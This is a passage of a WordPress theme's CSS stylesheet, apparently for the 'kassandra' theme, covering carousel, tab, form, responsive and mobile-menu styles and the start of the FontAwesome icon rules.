.yes .learn-more-content{display:block;visibility:visible!important}
.gp-toggle-more div.heading-more:hover{background:#fafafa} .owl-carousel,.owl-slider{margin: 0}
.home-slider .owl-slider{margin:0 0 50px}
.owl-slider{position:relative}
.owl-nav{width:82px;margin:22px auto 15px}
.owl-prev,.owl-next{font:inherit;width:36px;padding:7px 0;text-align:center;cursor:pointer;font-size:14px; transition:all .3s ease;border:0}
.owl-prev:focus,.owl-next:focus{outline:0}
.owl-prev{margin-right:10px}
.owl-slider .item{width:100%;cursor:move}
.owl-nav.disabled{display:none}
.owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.owl-dot{display:inline-block;zoom:1;border:0;background:0;margin:0;padding:0;cursor:pointer}
.owl-dot span{width:14px;height:14px;background:transparent;display:block;-webkit-backface-visibility:visible;-webkit-transition:opacity 200ms ease;-moz-transition:opacity 200ms ease;-ms-transition:opacity 200ms ease;-o-transition:opacity 200ms ease;transition:opacity 200ms ease;border:0}
.owl-dots button{margin-right:12px}
.owl-dots button:last-child{margin-right:0}
.animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-animated-in{z-index:0}
.owl-animated-out{z-index:1}
.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}@keyframes fadeOut{0%{opacity:1}
100%{opacity:0}
}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;cursor:move;position:relative;z-index:1}
.owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-controls .owl-nav .owl-prev,.owl-controls .owl-nav .owl-next,.owl-controls .owl-dot{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-loaded{display:block}
.owl-loading{opacity:0;display:block}
.owl-hidden{opacity:0}
.owl-refresh .owl-item{display:none}
.owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-text-select-on .owl-item{-webkit-user-select:all;-moz-user-select:all;-ms-user-select:auto;user-select:all}
.no-js .owl-carousel{display:block}
.owl-dot span{border-radius:50%}
.owl-slider .owl-nav {width:100%;margin:0;position:absolute;top:48%;left:0;right:0;  z-index:100}
.owl-slider .owl-prev,.owl-slider .owl-next{width:40px;height:40px;padding:0;text-align:center;line-height:40px;border:0;cursor:pointer;font-size:14px; transition:all .3s ease}
.owl-slider .owl-prev{position:absolute;top:50%;left:0;margin-right:0}
.owl-slider .owl-next{position:absolute;top:50%;right:0}
.owl-slider .owl-prev:focus,.owl-slider .owl-next:focus {outline:0}
.home-slider .owl-dots{margin:0;position: absolute; bottom:30px; right: 50px; z-index:  1}
.home-slider .owl-dot span{width:18px;height:18px}
.home-slider .owl-nav {opacity: 0; transition:all .4s ease}
.home-slider:hover .owl-nav {opacity: 1}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.owl-slider .alignleft, .owl-slider .alignright, .owl-slider .aligncenter {float: none; margin: 0} .service-list-tabs .tabs ul{list-style:none; margin:0; padding: 0}
.service-list-tabs .tabs li{display:inline-block;font-size:17px;font-weight:700;margin:0 5px 0 0; padding:0; position:relative; }
.service-list-tabs .tabs li.active {border:1px solid #e6e6e6; border-bottom: 0; position:relative; }
.service-list-tabs .tabs ul li a{text-decoration:none;padding:15px 22px;display:block; border:1px solid #fff; border-bottom: 0}
.service-list-tabs .tabs li.active:after{content: '';  height: 10px;  position: absolute; bottom: -5px; left: 1px; right: 1px}
.service-list-tabs .tab-content{padding:25px 25px 35px; border:1px solid #e6e6e6; margin-bottom: 30px}
.service-list-tabs .tabs .tabs-post{opacity:0}
.tabs li.active{position:relative}
.service-list-tabs .tab-content>.tabs-post{display:none;  }
.service-list-tabs .tab-content>.active{display:block;  }
.service-list-tabs .tabs-post.in{opacity:1;  }
.tab-title{font-size:22px;display:block;margin-bottom:15px}
.service-list-tabs .tabs li.active,.service-list-tabs .tabs li:hover a, .service-list-tabs .tab-content, .service-list-tabs .tabs li.active:after {background:#f6f7fb}
.service-list-tabs, .service-list-tabs .tabs ul li a, .service-list-tabs .tabs ul li.active a{color:#333} .gp-divider {width: 100%;display:block;height:1px; margin:25px auto;clear:both}
.gp-divider.red.solid{border-top:2px solid #ed1c3f}
.gp-divider.red.dashed{border-top:2px dashed #ed1c3f}
.gp-divider.red.dotted{border-top:2px dotted #ed1c3f}
.gp-divider.green.solid{border-top:2px solid  #31bc68}
.gp-divider.green.dashed{border-top:2px dashed #31bc68}
.gp-divider.green.dotted{border-top:2px dotted #31bc68}
.gp-divider.blue.solid{border-top:2px solid #2a68ba}
.gp-divider.blue.dashed{border-top:2px dashed #2a68ba}
.gp-divider.blue.dotted{border-top:2px dotted #2a68ba}
.gp-divider.black.solid{border-top:2px solid  #333}
.gp-divider.black.dashed{border-top:2px dashed #333}
.gp-divider.black.dotted{border-top:2px dotted #333}
.gp-divider.grey.solid{border-top:2px solid  #eee}
.gp-divider.grey.dashed{border-top:2px dashed #eee}
.gp-divider.grey.dotted{border-top:2px dotted #eee} .wpcf7 {margin-top: 30px !important}
.wpcf7 input{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:20px;color:#333;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 textarea{font-family:inherit;width:100%;float:left;padding:10px;display:block;border:1px solid #e1e1e1;margin-bottom:25px;color:#444;font-size:17px;position:relative;z-index:100;background:#fff}
.wpcf7 p{margin:0}
.wpcf7-response-output,.wpcf7-not-valid-tip,.wpcf7-response-output{font-size:13px!important}
.wpcf7  input::placeholder,.wpcf7 textarea::placeholder {color:#333}
.wpcf7 input[type="submit"] {width:170px; font-size:14px; line-height: 1; font-weight:700;letter-spacing:1px; text-transform: uppercase; text-align:center;text-decoration:none;-webkit-appearance:none;outline:0;border:0;box-shadow:none;cursor:pointer;padding:14px 0;margin:20px 0;transition:all .5s ease;position:relative;display:block} .post-content h1, .post-content h2, .post-content h3, .post-content h4, .post-content h5, .post-content h6 {margin-bottom:15px}
.post-content #toc_container li:before,  .post-content  li.blocks-gallery-item:before{content:'';padding:0}
.post-content .wp-block-gallery li {padding: 0}
table {width: 100%; display: table;  }
table tr:nth-of-type(odd){background:#f6f7fb}table tr:nth-of-type(even){background:#fff}
table tr, table td {font-size: 19px}
.wp-block-embed, .wp-block-media-text {margin-bottom: 30px} @media only screen and (max-width:1280px){
.gp-container{padding:0 60px}
.breadcrumbs:before{left:-60px;right:-60px}
.menunav li{margin-left:20px}
.menunav ul li ul{top:98px}
.social-bar ul li{width:30px;line-height:30px;margin-left:8px}
.service-list-tabs .tabs ul li a{padding:15px 15px}
}
@media only screen and (max-width:1180px){
.post-header{padding-top:0}
.list h2.post-title{font-size:24px}
.widget-cat-item-caption p{font-size:18px}
h1.post-title{font-size:28px;margin-bottom:15px}
.thumb-box-caption{width:80%}
.related-post-title{font-size:22px}
.service-list-tabs .tabs ul li a{padding:12px 10px}
}
@media only screen and (max-width:1045px){
.entry-coup h2.post-title{font-size:20px}
.entry-small-thumb{margin-right:0;width:100%;margin-bottom:20px}
.entry-info{width:100%}
.featured-news-item h2{font-size:18px;line-height:1.3;margin:0}
}
@media only screen and (max-width:1024px){
#menu,#topheadmenu{margin-left:-9999px;width:0;height:0;overflow:hidden}
.toggle-search-menu {display: none}
.header {height: auto; line-height: 1}
.mob-panel {display: block}
.site-title {width:100%; padding: 30px 0}
.text-title h1,.text-title span{padding: 0;  text-align: center }
.logo-title a {margin: 0 auto}
.gp-search-modal{max-width:490px;margin-left:-250px; top:200px}
.search-container .s{width:75%;font-size:20px;border-bottom:2px solid #f9f9f9}
.search-container .searchSubmit{width:23%;font-size:20px;border:2px solid #f9f9f9}
.gp-search-modal a.close{font-size:30px}
.gp-search-title{font-size:24px;margin-bottom:50px}
.top-info-blok-title{font-size:24px; }
.top-info-blok-text{ font-size:15px}
.poster{height:500px}
.media-caption h2.post-title{margin-bottom:15px; font-size:26px}
.media-caption {padding:30px 35px 0 50px;width:62%}
.home-slider .media-caption h2.post-title{margin-bottom:0}
.footer-col{width:100%;margin-right:0;margin-bottom:30px}
.maincol{width:100%;margin:0}
.maincol:before{top:0;right:0;bottom:0;left:0;background:0}
.sidebar{width:100%;margin:50px 0 0}
.sidebar-wrapper{max-width:500px;margin:0 auto}
.author-widget {max-width: 500px; margin:0 auto}
.home .maincol{margin-bottom:0}
.random-post{width:100%; max-width: 500px; margin:40px auto; float: none}
.random-post:last-child {margin:40px auto 0;}
.footer{margin-top:50px}
.list h2.post-title{font-size:24px}
.entry-coup-thumb {float:none} 
.widget-cat-item-caption p{font-size:20px}
.wp-pagenavi{ margin:0 auto 10px; float:none; text-align: center}
.divider {margin: 0 auto 40px}
.recent-posts-content span{ font-size:20px}
.breadcrumbs{font-size:17px}
}
@media only screen and (max-width:800px){
.poster{height:450px}
.top-info-blok-title{width:100%;padding-right:15%;margin-bottom:35px}
.top-info-blok-text{width:100%;font-size:16px}
.featured-news{display:block}
.featured-news-item{width:100%;margin-right:0;margin-bottom:30px}
.featured-news-item:last-child{margin-bottom:0}
.featured-news .entry-small-thumb{width:30%;margin:0 30px 0 0}
.featured-news-item h2{font-size:20px;margin-top:10px}
.entry-info{width:60%}
.entry-coup{ width:47%;margin-right:6% }
.entry-coup p{font-size:16px}
.entry-coup h2.post-title{font-size:18px }
.nav-box-next,.nav-box-prev{float:left;width:100%;padding:0;margin:0 0 30px 0}
.nav-box-next{margin:0}
.nav-box-prev{border:0}
.next-desc,.next-title{text-align:left}
.next-title,.prev-title{font-size:20px}
.random-post-inner{width:100%}
.random-post h2.post-title{font-size:24px}
.related-post p{font-size:17px}
ol.commentlist li div.vcard cite.fn{font-size:17px}
ol.children li{margin:30px 0 20px 10px;padding:0;position:relative}
ol.children li:before{ top:-30px;left:0px}
p.comment-form-author,p.comment-form-email,p.comment-form-url{width:100%;margin:0 0 15px 0}
ol.commentlist li #respond p.comment-form-author,ol.commentlist li #respond p.comment-form-email,ol.commentlist li #respond p.comment-form-url{width:100%; margin: 0 0 8px 0; padding: 0}
ol.commentlist li .reply{ font-size:14px;  position: relative; margin-bottom: 20px}
.gp-comment-form .gp-wpcf7-note, .comment-notes {font-size: 14px}
.home-slider .owl-slider {margin-bottom:  0px}
.home-slider .media-caption { position: relative;  padding:30px;width:100%}
.home-slider  .media-caption h2{text-align: center}
.home-slider .owl-dots {display: none}
.home-slider .owl-nav {opacity: 1}
.gp-search-modal{  top:150px}
.service-list-tabs .tabs ul li {width: 100%; border:1px solid #e6e6e6; border-bottom: none}
.service-list-tabs .tabs ul li a{padding:15px 15px}
.service-list-tabs .tabs ul {background: #f9f9f9}
.service-list-tabs .tabs li.active:after{background: none}
.service-list-tabs .tab-content {border-top:none}
}
@media only screen and (max-width:700px){
body{font-size:17px}
.list h2.post-title{font-size:18px; margin-bottom: 10px}
.list p {font-size: 16px}
.list .entry-thumb {max-width: 220px}
.list .post-header{font-size:15px;margin-bottom: 10px}
.media-caption{width:80%}
.media-caption h2{font-size:24px}
ul.bottom-nav{padding:20px 0 15px}
ul.bottom-nav li{padding:0 0 5px 0}
h1.post-title{font-size:25px; text-align: center}
.single .post-header {text-align: center}
.thumb-box{position:relative;margin-bottom:30px}
.thumb-box-caption, .full-width .thumb-box .thumb-box-caption {position:relative;bottom:0;padding:0;margin-top:30px;width:100%}
.related-post-title{font-size:20px}
.full-width h2.post-title {font-size:22px; margin-bottom: 15px}
.full-width .thumb-box{ margin-bottom: 15px; }
.full-entry h2.post-title{font-size:24px}
.owl-nav{ margin:22px 0 0}
.wp-pagenavi{ float:none;margin:0 auto 0;   }
.wp-pagenavi a.page,span.extend,a.last{display:none}
}
@media only screen and (max-width:600px){
.text-title h1,.text-title span{font-size:18px}
.related-post .entry-thumb{max-width:80px;margin:0 20px 0 0}
.top-info-blok-title{font-size:26px;padding-right:0}
.media-caption{width:100%}
.media-caption h2.post-title{font-size:24px; text-align: center}
.media-caption .post-header {text-align: center}
.entry-coup{width:100%;margin-right:0;margin-bottom:30px; padding-top:40px;border-top:1px solid #eeeeef}
.entry-coup:first-child {border: 0; padding: 0; margin-top: 0}
.entry-coup h2.post-title{font-size:22px; margin-bottom: 10px}
.entry-coup p{font-size:18px}
.gp-toggle-more div.heading-more{font-size:16px}
.content-box .icon-wrap{ font-size:36px; left:20px}
.content-box {padding: 20px}
.content-box.icon{padding:20px 20px 20px 85px}
.owl-slider .owl-nav {display: none}
.home-slider .owl-slider .owl-nav {display: block}
.loadmore-button,.toggle-comments{ padding:10px 0}
.list {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.list:first-child {border: 0; padding: 0; margin-top: 0}
.list .entry-thumb{max-width:none;float:none;margin:0 auto 30px}
.list h2.post-title{font-size:22px; margin-bottom: 15px; text-align: center}
.list p {font-size: 18px; text-align: center}
.list .entry-thumb {max-width: 100%}
.list .post-header{ margin-bottom: 15px; text-align: center}
.full-width {margin-bottom:20px; padding-top:40px;border-top:1px solid #eeeeef}
.full-width:first-child {border: 0; padding: 0; margin-top: 0}
.random-post-img{ height:280px}
.random-post h2.post-title {font-size: 22px}
.full-entry p{font-size:18px}
}
@media only screen and (max-width:500px){
body{font-size:18px}
.gp-container{padding:0 30px}
a#mob{left: 30px}
a.toggle-search{right: 30px}
.breadcrumbs:before{left:-30px;right:-30px}
.top-info-blok-title{font-size:22px;margin-bottom:20px}
.top-info-blok-text{font-size:18px}
.media-caption{padding:30px 25px 0 25px}
.media-caption h2{font-size:22px}
.featured-news .entry-small-thumb{width:60%;margin:0 auto 30px;float:none}
.featured-news-item h2{margin-top:0;text-align:center}
.entry-info{width:100%}
.featured-news-item{margin-bottom:35px}
.related-post-title{font-size:20px}
.related-post-title,.related-post p,.related-post .post-header,.related-title{text-align:center}
.related-post .entry-thumb{max-width:none;margin:0 auto 30px;float:none;display:block}
.search-container .s{width:70%;font-size:16px;border-bottom:1px solid #f9f9f9}
.search-container .searchSubmit{width:28%;font-size:16px;border:1px solid #f9f9f9; padding:10px 15px}
.gp-search-title{font-size:20px;margin-bottom:40px}
.recent-posts-content span{ font-size:18px}
.poster-bg{transform:scale(1)}
.home-slider .owl-slider .owl-nav {display: none}
.gp-search-modal{max-width:300px;margin-left:-150px; top:80px}
input[type="password"] {width:220px}
} .mm-menu,.mm-panels,.mm-panels>.mm-panel{margin:0;left:0;right:0;top:0;bottom:0;z-index:0;box-sizing:border-box}
.mm-btn,.mm-menu{box-sizing:border-box}
.mm-listview a,.mm-listview a:hover,.mm-navbar a,.mm-navbar a:hover{text-decoration:none}
.mm-hidden{display:none!important}
.mm-wrapper{overflow-x:hidden;position:relative}
.mm-menu{display:block;padding:0;position:absolute}
.mm-panels,.mm-panels>.mm-panel{background:inherit;border-color:inherit;position:absolute}
.mm-btn,.mm-panel.mm-highest{z-index:1}
.mm-panels{overflow:hidden}
.mm-panel{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}
.mm-panel.mm-opened{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
.mm-panel.mm-subopened{-webkit-transform:translate3d(-30%,0,0);transform:translate3d(-30%,0,0)}
.mm-panels>.mm-panel{-webkit-overflow-scrolling:touch;overflow:scroll;overflow-x:hidden;overflow-y:auto;padding:0 20px}
.mm-listview .mm-divider,.mm-listview>li>a,.mm-listview>li>span,.mm-navbar .mm-title{text-overflow:ellipsis;white-space:nowrap;overflow:hidden}
.mm-panels>.mm-panel.mm-hasnavbar{padding-top:40px}
.mm-panels>.mm-panel:after,.mm-panels>.mm-panel:before{content:'';display:block;height:20px}
.mm-vertical .mm-panel{-webkit-transform:none!important;transform:none!important}
.mm-listview .mm-vertical .mm-panel,.mm-vertical .mm-listview .mm-panel{display:none;padding:10px 0 10px 10px}
.mm-listview .mm-vertical .mm-panel .mm-listview>li:last-child:after,.mm-vertical .mm-listview .mm-panel .mm-listview>li:last-child:after{border-color:transparent}
.mm-vertical li.mm-opened>.mm-panel,li.mm-vertical.mm-opened>.mm-panel{display:block}
.mm-listview>li.mm-vertical>.mm-next,.mm-vertical .mm-listview>li>.mm-next{height:40px;bottom:auto}
.mm-listview>li.mm-vertical>.mm-next:after,.mm-vertical .mm-listview>li>.mm-next:after{top:16px;bottom:auto}
.mm-listview>li.mm-vertical.mm-opened>.mm-next:after,.mm-vertical .mm-listview>li.mm-opened>.mm-next:after{-webkit-transform:rotate(45deg);transform:rotate(45deg);right:19px}
.mm-btn{width:40px;height:40px;position:absolute;top:0}
.mm-clear:after,.mm-clear:before,.mm-close:after,.mm-close:before{content:'';border:2px solid transparent;display:block;width:5px;height:5px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-clear:before,.mm-close:before{border-right:0;border-bottom:0;right:18px}
.mm-clear:after,.mm-close:after{border-left:none;border-top:0;right:25px}
.mm-arrow:after,.mm-next:after,.mm-prev:before{content:'';border:2px solid transparent;display:block;width:8px;height:8px;margin:auto;position:absolute;top:0;bottom:0;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}
.mm-prev:before{border-right:0;border-bottom:0;left:23px}
.mm-arrow:after,.mm-next:after{border-top:0;border-left:none;right:23px}
.mm-navbar{border-bottom:1px solid;border-color:inherit;text-align:center;line-height:20px;height:40px;padding:0 40px;margin:0;position:absolute;top:0;left:0;right:0}
.mm-navbar>*{display:block;padding:10px 0}
.mm-navbar .mm-btn:first-child{padding-left:20px;left:0}
.mm-navbar .mm-btn:last-child{text-align:right;padding-right:20px;right:0}
.mm-panel .mm-navbar{display:none}
.mm-panel.mm-hasnavbar .mm-navbar{display:block}
.mm-listview,.mm-listview>li{list-style:none;display:block;padding:0;margin:0}
.mm-listview{font:inherit;font-size:14px;line-height:20px}
.mm-listview>li{position:relative}
.mm-listview>li,.mm-listview>li .mm-next,.mm-listview>li .mm-next:before,.mm-listview>li:after{border-color:inherit}
.mm-listview>li>a,.mm-listview>li>span{color:inherit;display:block;padding:10px 10px 10px 20px;margin:0}
.mm-listview>li>a.mm-arrow,.mm-listview>li>span.mm-arrow{padding-right:50px}
.mm-listview>li:not(.mm-divider):after{content:'';border-bottom-width:1px;border-bottom-style:solid;display:block;position:absolute;right:0;bottom:0;left:20px}
.mm-listview .mm-next{background:rgba(3,2,1,0);width:50px;padding:0;position:absolute;right:0;top:0;bottom:0;z-index:2}
.mm-listview .mm-next:before{content:'';border-left-width:1px;border-left-style:solid;display:block;position:absolute;top:0;bottom:0;left:0}
.mm-listview .mm-next+a,.mm-listview .mm-next+span{margin-right:50px}
.mm-listview .mm-next.mm-fullsubopen{width:100%}
.mm-listview .mm-next.mm-fullsubopen:before{border-left:none}
.mm-listview .mm-next.mm-fullsubopen+a,.mm-listview .mm-next.mm-fullsubopen+span{padding-right:50px;margin-right:0}
.mm-panels>.mm-panel>.mm-listview{margin:20px -20px}
.mm-panels>.mm-panel>.mm-listview:first-child,.mm-panels>.mm-panel>.mm-navbar+.mm-listview{margin-top:-20px}
.mm-listview .mm-inset{list-style:disc inside;padding:0 10px 15px 40px;margin:0}
.mm-listview .mm-inset>li{padding:5px 0}
.mm-listview .mm-divider{font-size:10px;text-transform:uppercase;text-indent:20px;line-height:25px}
.mm-listview .mm-spacer{padding-top:40px}
.mm-listview .mm-spacer>.mm-next{top:40px}
.mm-listview .mm-spacer.mm-divider{padding-top:25px}
.mm-menu{background:#f3f3f3;border-color:rgba(0,0,0,.1);color:rgba(0,0,0,.7)}
.mm-menu .mm-navbar a,.mm-menu .mm-navbar>*{color:rgba(0,0,0,.3)}
.mm-menu .mm-btn:after,.mm-menu .mm-btn:before{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview{border-color:rgba(0,0,0,.1)}
.mm-menu .mm-listview>li .mm-arrow:after,.mm-menu .mm-listview>li .mm-next:after{border-color:rgba(0,0,0,.3)}
.mm-menu .mm-listview>li.mm-selected>a:not(.mm-next),.mm-menu .mm-listview>li.mm-selected>span{background:rgba(255,255,255,.5)}
.mm-menu .mm-divider,.mm-menu .mm-listview>li.mm-opened.mm-vertical>.mm-panel,.mm-menu .mm-listview>li.mm-opened.mm-vertical>a.mm-next,.mm-menu.mm-vertical .mm-listview>li.mm-opened>.mm-panel,.mm-menu.mm-vertical .mm-listview>li.mm-opened>a.mm-next{background:rgba(0,0,0,.05)}
.mm-page{box-sizing:border-box;position:relative}
.mm-slideout{transition:-webkit-transform .4s ease;transition:transform .4s ease;transition:transform .4s ease,-webkit-transform .4s ease;z-index:1}
html.mm-opened{overflow-x:hidden;position:relative}
html.mm-blocking,html.mm-blocking body{overflow:hidden}
html.mm-background .mm-page{background:inherit}
#mm-blocker{background:rgba(3,2,1,0);display:none;width:100%;height:100%;position:fixed;top:0;left:0;z-index:2}
html.mm-blocking #mm-blocker{display:block}
.mm-menu.mm-offcanvas{z-index:0;display:none;position:fixed}
.mm-menu.mm-offcanvas.mm-current{display:block}
.mm-menu{width:80%;min-width:140px;max-width:440px}
html.mm-opening .mm-slideout{-webkit-transform:translate3d(80%,0,0);transform:translate3d(80%,0,0)}
@media all and (max-width:175px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(140px,0,0);transform:translate3d(140px,0,0)}
}@media all and (min-width:550px){html.mm-opening .mm-slideout{-webkit-transform:translate3d(440px,0,0);transform:translate3d(440px,0,0)}} @font-face{font-family:'FontAwesome';src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?v=4.7.0);src:url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.eot?#iefix&v=4.7.0) format('embedded-opentype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff2?v=4.7.0) format('woff2'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.woff?v=4.7.0) format('woff'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.ttf?v=4.7.0) format('truetype'),url(//otvetzdes.ru/wp-content/themes/kassandra/admin/fonts/font-awesome/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular) format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left{margin-right:.3em}.fa.fa-pull-right{margin-left:.3em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.fa-rotate-90{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";-webkit-transform:rotate(270deg);-ms-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";-webkit-transform:scale(-1, 1);-ms-transform:scale(-1, 1);transform:scale(-1, 1)}.fa-flip-vertical{-ms-filter:"progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";-webkit-transform:scale(1, -1);-ms-transform:scale(1, -1);transform:scale(1, -1)}:root .fa-rotate-90,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-flip-horizontal,:root .fa-flip-vertical{filter:none}.fa-stack{position:relative;display:inline-block;width:2em;height:2em;line-height:2em;vertical-align:middle}.fa-stack-1x,.fa-stack-2x{position:absolute;left:0;width:100%;text-align:center}.fa-stack-1x{line-height:inherit}.fa-stack-2x{font-size:2em}.fa-inverse{color:#fff}.fa-glass:before{content:"\f000"}.fa-music:before{content:"\f001"}.fa-search:before{content:"\f002"}.fa-envelope-o:before{content:"\f003"}.fa-heart:before{content:"\f004"}.fa-star:before{content:"\f005"}.fa-star-o:before{content:"\f006"}.fa-user:before{content:"\f007"}.fa-film:before{content:"\f008"}.fa-th-large:before{content:"\f009"}.fa-th:before{content:"\f00a"}.fa-th-list:before{content:"\f00b"}.fa-check:before{content:"\f00c"}.fa-remove:before,.fa-close:before,.fa-times:before{content:"\f00d"}.fa-search-plus:before{content:"\f00e"}.fa-search-minus:before{content:"\f010"}.fa-power-off:before{content:"\f011"}.fa-signal:before{content:"\f012"}.fa-gear:before,.fa-cog:before{content:"\f013"}.fa-trash-o:before{content:"\f014"}.fa-home:before{content:"\f015"}.fa-file-o:before{content:"\f016"}.fa-clock-o:before{content:"\f017"}.fa-road:before{content:"\f018"}.fa-download:before{content:"\f019"}.fa-arrow-circle-o-down:before{content:"\f01a"}.fa-arrow-circle-o-up:before{content:"\f01b"}.fa-inbox:before{content:"\f01c"}.fa-play-circle-o:before{content:"\f01d"}.fa-rotate-right:before,.fa-repeat:before{content:"\f01e"}.fa-refresh:before{content:"\f021"}.fa-list-alt:before{content:"\f022"}.fa-lock:before{content:"\f023"}.fa-flag:before{content:"\f024"}.fa-headphones:before{content:"\f025"}.fa-volume-off:before{content:"\f026"}.fa-volume-down:before{content:"\f027"}.fa-volume-up:before{content:"\f028"}.fa-qrcode:before{content:"\f029"}.fa-barcode:before{content:"\f02a"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-book:before{content:"\f02d"}.fa-bookmark:before{content:"\f02e"}.fa-print:before{content:"\f02f"}.fa-camera:before{content:"\f030"}.fa-font:before{content:"\f031"}.fa-bold:before{content:"\f032"}.fa-italic:before{content:"\f033"}.fa-text-height:before{content:"\f034"}.fa-text-width:before{content:"\f035"}.fa-align-left:before{content:"\f036"}.fa-align-center:before{content:"\f037"}.fa-align-right:before{content:"\f038"}.fa-align-justify:before{content:"\f039"}.fa-list:before{content:"\f03a"}.fa-dedent:before,.fa-outdent:before{content:"\f03b"}.fa-indent:before{content:"\f03c"}.fa-video-camera:before{content:"\f03d"}.fa-photo:before,.fa-image:before,.fa-picture-o:before{content:"\f03e"}.fa-pencil:before{content:"\f040"}.fa-map-marker:before{content:"\f041"}.fa-adjust:before{content:"\f042"}.fa-tint:before{content:"\f043"}.fa-edit:before,.fa-pencil-square-o:before{content:"\f044"}.fa-share-square-o:before{content:"\f045"}.fa-check-square-o:before{content:"\f046"}.fa-arrows:before{content:"\f047"}.fa-step-backward:before{content:"\f048"}.fa-fast-backward:before{content:"\f049"}.fa-backward:before{content:"\f04a"}.fa-play:before{content:"\f04b"}.fa-pause:before{content:"\f04c"}.fa-stop:before{content:"\f04d"}.fa-forward:before{content:"\f04e"}.fa-fast-forward:before{content:"\f050"}.fa-step-forward:before{content:"\f051"}.fa-eject:before{content:"\f052"}.fa-chevron-left:before{content:"\f053"}.fa-chevron-right:before{content:"\f054"}.fa-plus-circle:before{content:"\f055"}.fa-minus-circle:before{content:"\f056"}.fa-times-circle:before{content:"\f057"}.fa-check-circle:before{content:"\f058"}.fa-question-circle:before{content:"\f059"}.fa-info-circle:before{content:"\f05a"}.fa-crosshairs:before{content:"\f05b"}.fa-times-circle-o:before{content:"\f05c"}.fa-check-circle-o:before{content:"\f05d"}.fa-ban:before{content:"\f05e"}.fa-arrow-left:before{content:"\f060"}.fa-arrow-right:before{content:"\f061"}.fa-arrow-up:before{content:"\f062"}.fa-arrow-down:before{content:"\f063"}.fa-mail-forward:before,.fa-share:before{content:"\f064"}.fa-expand:before{content:"\f065"}.fa-compress:before{content:"\f066"}.fa-plus:before{content:"\f067"}.fa-minus:before{content:"\f068"}.fa-asterisk:before{content:"\f069"}.fa-exclamation-circle:before{content:"\f06a"}.fa-gift:before{content:"\f06b"}.fa-leaf:before{content:"\f06c"}.fa-fire:before{content:"\f06d"}.fa-eye:before{content:"\f06e"}.fa-eye-slash:before{content:"\f070"}.fa-warning:before,.fa-exclamation-triangle:before{content:"\f071"}.fa-plane:before{content:"\f072"}.fa-calendar:before{content:"\f073"}.fa-random:before{content:"\f